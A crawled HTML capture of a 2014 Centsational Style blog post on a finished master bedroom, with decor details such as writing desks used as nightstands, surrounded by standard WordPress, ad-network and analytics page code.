

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/
body_size: 65541
content:
<!DOCTYPE html>
	<!--[if lt IE 7]>   <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
	<!--[if IE 7]>     <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
	<!--[if IE 8]>     <html class="no-js lt-ie9"> <![endif]-->
	<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<meta http-equiv="X-UA-Compatible" content="IE=9" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
		<meta name="google-site-verification" content="4Ap8dBDNv_gzXAur4Sa7LFXCzOT4oSbhtlZBS75wqgU" />
		<meta name="p:domain_verify" content="682c386147b245a59404bea8a16a1bd9"/>

		<title>Finished Master Bedroom + Fabric Giveaway | Centsational Style</title>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://centsationalstyle.com/xmlrpc.php" />

		<!-- havenhomemedia -->
		<script>
			(function() {
				var d=document,h=d.getElementsByTagName('head')[0],s=d.createElement('script'),sc = 'https:' == document.location.protocol ? 'https://' : 'http://';
				s.type='text/javascript';
				s.async=true;
				s.src=sc+'s.dpmsrv.com/dpm_80e28a51cbc26fa4bd34938c5e593b36146f5e0c.min.js';
				h.appendChild(s);
			})();
		</script>

		<!-- Pinterest verify -->
		<meta name="p:domain_verify" content="efac6abdf531c13e47b9c6ffa5283f3b"/>

		<script data-no-optimize="1" data-cfasync="false">!function(){"use strict";const t={adt_ei:{identityApiKey:"plainText",source:"url",type:"plaintext",priority:1},adt_eih:{identityApiKey:"sha256",source:"urlh",type:"hashed",priority:2},sh_kit:{identityApiKey:"sha256",source:"urlhck",type:"hashed",priority:3}},e=Object.keys(t);function i(t){return function(t){const e=t.match(/((?=([a-z0-9._!#$%+^&*()[\]<>-]+))\2@[a-z0-9._-]+\.[a-z0-9._-]+)/gi);return e?e[0]:""}(function(t){return t.replace(/\s/g,"")}(t.toLowerCase()))}!async function(){const n=new URL(window.location.href),o=n.searchParams;let a=null;const r=Object.entries(t).sort(([,t],[,e])=>t.priority-e.priority).map(([t])=>t);for(const e of r){const n=o.get(e),r=t[e];if(!n||!r)continue;const c=decodeURIComponent(n),d="plaintext"===r.type&&i(c),s="hashed"===r.type&&c;if(d||s){a={value:c,config:r};break}}if(a){const{value:t,config:e}=a;window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(function(){window.adthrive.identityApi({source:e.source,[e.identityApiKey]:t},({success:i,data:n})=>{i?window.adthrive.log("info","Plugin","detectEmails",`Identity API called with ${e.type} email: ${t}`,n):window.adthrive.log("warning","Plugin","detectEmails",`Failed to call Identity API with ${e.type} email: ${t}`,n)})})}!function(t,e){const i=new URL(e);t.forEach(t=>i.searchParams.delete(t)),history.replaceState(null,"",i.toString())}(e,n)}()}();
</script><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<script data-no-optimize="1" data-cfasync="false">
(function(w, d) {
	w.adthrive = w.adthrive || {};
	w.adthrive.cmd = w.adthrive.cmd || [];
	w.adthrive.plugin = 'adthrive-ads-3.10.0';
	w.adthrive.host = 'ads.adthrive.com';
	w.adthrive.integration = 'plugin';

	var commitParam = (w.adthriveCLS && w.adthriveCLS.bucket !== 'prod' && w.adthriveCLS.branch) ? '&commit=' + w.adthriveCLS.branch : '';

	var s = d.createElement('script');
	s.async = true;
	s.referrerpolicy='no-referrer-when-downgrade';
	s.src = 'https://' + w.adthrive.host + '/sites/56e8354d5b87b64e6d993694/ads.min.js?referrer=' + w.encodeURIComponent(w.location.href) + commitParam + '&cb=' + (Math.floor(Math.random() * 100) + 1) + '';
	var n = d.getElementsByTagName('script')[0];
	n.parentNode.insertBefore(s, n);
})(window, document);
</script>
<link rel="dns-prefetch" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/" crossorigin><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Feed" href="https://centsationalstyle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Comments Feed" href="https://centsationalstyle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Finished Master Bedroom + Fabric Giveaway Comments Feed" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/centsationalstyle.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=091472078ae40c96912f2c50302d46d2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://centsationalstyle.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://centsationalstyle.com/wp-includes/css/dist/block-library/style.min.css?ver=091472078ae40c96912f2c50302d46d2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jpibfi-style-css' href='https://centsationalstyle.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-related-posts-css' href='https://centsationalstyle.com/wp-content/plugins/rhd-related-posts/rhd-related-posts.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='zrdn-recipeblock-grid-css' href='https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-grid.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='zrdn-recipes-css' href='https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zlrecipe-std.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-enhanced-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/enhanced.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-main-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%7COpen+Sans%3A400%2C700%2C400italic&#038;ver=091472078ae40c96912f2c50302d46d2' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-si-main-css' href='https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/css/rhd-si-main.css?ver=0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://centsationalstyle.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://centsationalstyle.com/wp-content/tablepress-combined.min.css?ver=57' type='text/css' media='all' />
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/js/plugins.js" id="rhd-plugins-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/js/main.js" id="rhd-main-js"></script>
<link rel="https://api.w.org/" href="https://centsationalstyle.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://centsationalstyle.com/wp-json/wp/v2/posts/42500" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://centsationalstyle.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://centsationalstyle.com/?p=42500' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://centsationalstyle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentsationalstyle.com%2F2014%2F11%2Ffinished-master-bedroom-fabric-giveaway%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://centsationalstyle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentsationalstyle.com%2F2014%2F11%2Ffinished-master-bedroom-fabric-giveaway%2F&#038;format=xml" />
<style type="text/css">
	a.pinit-button.custom span {
	background-image: url("https://centsationalstyle.com/wp-content/uploads/2015/07/pin-this.png");	}

	.pinit-hover {
		opacity: 0.5 !important;
		filter: alpha(opacity=50) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}</style>
				<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "Centsational Style"}});
		</script>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/" />
<meta name="description" content="Midweek greetings friends!  This will be my last post this week since the next four days I&#039;ll be focused on food and family! I was able to put the fini ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization","url":"https:\/\/centsationalstyle.com","name":"Centsational Style"},{"@type":"WebSite","@id":"https:\/\/centsationalstyle.com\/#schema-website","url":"https:\/\/centsationalstyle.com","name":"Centsational Style","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/centsationalstyle.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/centsationalstyle.com\/2014\/11\/finished-master-bedroom-fabric-giveaway?page&year=2014&monthnum=11&name=finished-master-bedroom-fabric-giveaway\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/centsationalstyle.com"},{"@type":"ListItem","position":2,"name":"Blog","item":"https:\/\/centsationalstyle.com\/blog\/"},{"@type":"ListItem","position":3,"name":"DIY","item":"https:\/\/centsationalstyle.com\/category\/diy\/"},{"@type":"ListItem","position":4,"name":"My Spaces","item":"https:\/\/centsationalstyle.com\/category\/diy\/my-spaces\/"},{"@type":"ListItem","position":5,"name":"Finished Master Bedroom + Fabric Giveaway"}]},{"@type":"Person","@id":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/#schema-author","name":"Kate Riley","url":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/"},{"@type":"WebPage","@id":"https:\/\/centsationalstyle.com\/2014\/11\/finished-master-bedroom-fabric-giveaway\/#schema-webpage","isPartOf":{"@id":"https:\/\/centsationalstyle.com\/#schema-website"},"publisher":{"@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization"},"url":"https:\/\/centsationalstyle.com\/2014\/11\/finished-master-bedroom-fabric-giveaway\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/centsationalstyle.com\/2014\/11\/finished-master-bedroom-fabric-giveaway\/#schema-webpage"},"author":{"@id":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/#schema-author"},"publisher":{"@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization"},"dateModified":"2015-04-26T20:25:50","datePublished":"2014-11-26T16:10:59","headline":"Finished Master Bedroom + Fabric Giveaway | Centsational Style","description":"Midweek greetings friends!\u00a0 This will be my last post this week since the next four days I&#039;ll be focused on food and family! I was able to put the fini ...","name":"Finished Master Bedroom + Fabric Giveaway","image":{"@type":"ImageObject","@id":"https:\/\/centsationalstyle.com\/2014\/11\/finished-master-bedroom-fabric-giveaway\/#schema-article-image","url":"https:\/\/media.centsationalstyle.com\/wp-content\/uploads\/2014\/11\/19080832\/accent-pillows.jpg","height":768,"width":767},"thumbnailUrl":"https:\/\/media.centsationalstyle.com\/wp-content\/uploads\/2014\/11\/19080832\/accent-pillows.jpg"}]}</script>
<!-- /SEO -->
<link rel="icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-270x270.jpg" />
	</head>

	<body class="wp-singular post-template-default single single-post postid-42500 single-format-standard wp-theme-rhd-centsational-style  desktop blog-area">
		<!--[if lt IE 7]>
			<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="//browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
		<![endif]-->

		
		<div id="page" class="hfeed site sb-site-container">
			<header id="masthead" class="site-header">
				<h1 id="site-title" >
					<a href="https://centsationalstyle.com" rel="bookmark">
						Centsational Style					</a>
				</h1>

				<button id="hamburger" class="sb-toggle-left c-hamburger c-hamburger--htx">
					<span>Toggle nav</span>
				</button>

				<nav id="site-navigation-container" class="menu-main-container"><ul id="site-navigation" class="site-navigation"><li id="menu-item-45512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45512"><a href="https://centsationalstyle.com/about/">About</a></li>
<li id="menu-item-45516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45516"><a href="https://centsationalstyle.com/projects/">Projects</a></li>
<li id="menu-item-45514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45514"><a href="https://centsationalstyle.com/style-files/">Style Files</a></li>
<li id="menu-item-90432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90432"><a href="https://centsationalstyle.com/category/out-about/">Travel</a></li>
<li id="menu-item-49267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49267"><a href="https://www.restlessart.com/">Art Company</a></li>
<li id="menu-item-45515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45515"><a href="https://centsationalstyle.com/contact-centsational-style/">Contact</a></li>
</ul></nav>			</header><!-- #masthead -->

			<main id="main">

	<section id="primary" class="site-content">
		<div id="content" role="main">

			
														
					
<article id="post-42500" class="post-42500 post type-post status-publish format-standard has-post-thumbnail hentry category-my-spaces category-renovation-story tag-bedrooms tag-master-bedroom tag-renovation-story">
	<header class="entry-header">
		<h2 class="entry-title">Finished Master Bedroom + Fabric Giveaway</h2>
		<p class="entry-details">By Kate Riley <span class="sep">&bull;</span> November 26, 2014</p>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><input class="jpibfi" type="hidden">Midweek greetings friends!  This will be my last post this week since the next four days I&#8217;ll be focused on food and family! I was able to put the finishing touches on the master bedroom at the Las Vegas house this week, and I&#8217;m so happy with the result ~ I think it&#8217;s a nice balance of masculine and feminine, traditional and modern, layered neutrals coupled with navy and green accents.</p>
<p align="center"><a href="http://centsationalgirl.com/wp-content/uploads/2014/11/master-bedroom-centsational-girl.jpg" class="external" rel="nofollow"><img fetchpriority="high" decoding="async" style="background-image: none; padding-top: 0px; padding-left: 0px; display: inline; padding-right: 0px; border-width: 0px;" title="master bedroom centsational girl" src="http://centsationalgirl.com/wp-content/uploads/2014/11/master-bedroom-centsational-girl_thumb.jpg" alt="master bedroom centsational girl" width="576" height="709" border="0" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/" data-jpibfi-post-title="Finished Master Bedroom + Fabric Giveaway" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2014/11/master-bedroom-centsational-girl_thumb.jpg" ></a></p>
<p align="left">I bought a pair of <a href="http://www.homedecorators.com/p/oxford-48w-standard-writing-desk/10/410/" class="external" rel="nofollow"><span style="color: #408080;">Oxford writing desks</span></a> to use as nightstands, they&#8217;re higher and wider and offer plenty of room for lamps and reading material. The room is 16 feet wide so they help to fill the space under the windows on each side of the bed. The rug is inherited from Matt&#8217;s grandmother, the wall paint color is Quiet Light by Glidden.</p>
